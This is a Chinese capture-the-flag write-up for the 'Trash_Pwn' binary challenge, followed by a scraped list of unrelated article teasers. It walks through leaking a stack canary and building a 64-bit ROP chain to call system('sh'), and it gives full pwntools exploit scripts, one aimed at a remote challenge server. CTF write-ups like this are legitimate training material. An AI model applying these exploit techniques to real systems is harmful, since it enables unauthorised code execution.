D0g3_Trash_Pwn_Writeup

Trash Pwn



1 首先使用checksec查看有什么保护

可以发现,有canary保护(Stack),堆栈不可执行(NX),地址随机化没有开启(PIE)



2 使用IDA打开看看

main函数里没有什么漏洞,注意调试时把alarm函数nop掉(计时函数)



进入Who函数

读取的s是main函数中的一个储存字符窜的数组,然后再打印字符串后面的一些东西(这里可以溢出canary)

只要控制字符的个数,就可以溢出canary,补充一个知识: canary一般的最低位的字节为0,所以溢出时64位有7个可用字节,32位的为3个可用字节.

真正的canary就需要加上\x00,才能是真正的canary.

这里就可以写获取canary的exp:

f

rom pwn import *

elf = ELF("./Trash_Pwn")

#context.log_level = 'debug'

sh = elf.process()

#sh = remote("106.54.93.158",1234)

Num = 8 * 9 + 0 #通过计算的偏移,72个字符+ \n (回车\x0a)

sh.recvuntil("Hi you guys! What's your name?")

payload_1 = 'D' * Num

sh.sendline(payload_1)

print sh.recvline(keepends = True)

print sh.recvuntil("D\n")

canary = u64('\x00' + sh.recvline()[0:7]) #在打印时即可获取7个有用字符,在加上一个\x00在最低位就得到canary

print 'canary:'

print hex(canary)



好了,我们就可以通过输入名字时获取canary,查看第二个函数

buf 可以输入的长度为0x100,第二次输入就可以用基本的栈溢出了

现在我们就可修改堆栈里存储的ret值,实现控制EIP.



我们看一下字符窜表

进入调用函数:

这里就要考验观察能力了,平时做的时候都是/bin/sh,现在来个打印sh,这里我们只需修改传参的时候修改位sh就行,记录一下cmd的地址

可是传餐不像32位机器使用push传参,使用的是rdi寄存器传参,若程序中存在pop rdi + ret指令就再好不过了.



使用python 中的pwntools库查看一下pop rid 和 ret的硬编码'





硬编码位 5f c3 再使用hexeditor搜索5f c3:

发现存在,使用edb或gdb在动态调试中搜索当前的地址: 地址为:0x40147E

也可以使用指令:ROPgadget --binary Trash_Pwn --only "pop | ret" 搜索获取地址

利用思路:先是跳转到pop rdi指令的地方修改rdi的值(改为指向echo sh中的sh地址), 然后ret到system函数即可

以下是exp:

from pwn import *

elf = ELF("./Trash_Pwn")

#context.log_level = 'debug'

sh = elf.process()

sh = remote("106.54.93.158",1234) Num = 8 * 9 + 0

sh.recvuntil("Hi you guys! What's your name?") payload_1 = 'D' * Num

sh.sendline(payload_1)

print sh.recvline(keepends = True)

print sh.recvuntil("D\n")

canary = u64('\x00' + sh.recvline()[0:7]) print 'canary:'

print hex(canary) sh.recvuntil("Help me to clean this trash!\n")

sys_addr = 0x40130B

pop_rdi_addr = 0x40147E

str_sh_addr = 0x404085 payload_2 = 'D' * ( 64 + Num) + p64(canary) + p64(0xdeedbeef) + p64(pop_rdi_addr) + p64(str_sh_addr) + p64(sys_addr)

#gdb.attach(sh)

sh.sendline(payload_2) sh.interactive()



拿到flag

总结:

canary的最低位字节位0,控制字符个数,溢出canary

使用pop rdi修改rdi的值,从而修改64位system的传参

2019-12-14

20:04:16

D0g3_Trash_Pwn_Writeup的更多相关文章

随机推荐

- ANativeWindow_fromSurface

c++后台若使用ANativeWindow_fromSurface将surface转化为ANativeWindow: 需要头文件:#include <android/native_window_ ...

- audit的日志

audit审计, audio 声音, 音频 audit的日志, 有两个可能的地方: 一是, /var/log/messages 文件中 二是, 如果开启了audit服务, 则 在/var/log/au ...

- 004-unity3d MonoBehaviour脚本方法简介

一.MonoBehaviour 1.公共方法 CancelInvoke Cancels all Invoke calls on this MonoBehaviour. Invoke Invokes t ...

- 类Calendar

/* * Calendar类概述及其方法 * * Calendar类概述 * Calendar类是一个抽象类,它为特定瞬间与一组诸如YEAR.MONTH.DAY_OF_MONTH.HOUR等 * 日历 ...

- SpringCloud启动Eureka server时报错 java.lang.TypeNotPresentException: Type javax.xml.bind.JAXBContext not present

SpringBoot打开Eureka server时出现以下错误: java.lang.TypeNotPresentException: Type javax.xml.bind.JAXBContext ...

- Mbox-React Native

Mbox-React Native 学习网址:https://www.jianshu.com/p/bbf9837443f3 MboX环境配置: .npm i mobx mobx-react --sav ...

- oracle--少见操作、如何调整dos窗口大小、字符集设置

如何调整dos窗口大小 1.set linesize 400; 2.右键 --默认值 断开.连接 disconn ; conn ww/ww; 关于字符集 操作系统环境变量针对语言项设置有几个,我经常设 ...

- 2018 我要告诉你的 Vue 知识大全

Vue ,React ,Angular 三大主流框架,最后我选择学习 Vue ,接触过 React ,自己感觉学习曲线有些陡峭,进而我选择了学习 Vue ,他的学习曲线平稳很多:不管选择什么框架,除了 ...

- [集合]java中的 可变参数

可变的参数类型,也称为不定参数类型.英文缩写是varargus,还原一下就是variable argument type.通过它的名字可以很直接地看出来,这个方法在接收参数的时候,个数是不定的. pu ...

- controller函数中参数列表使用多个@RequestBody

首先出现这种情况是因为有下面这种需求 $.ajax({ type: "POST", url: "${pageContext.request.contextPath}/co ...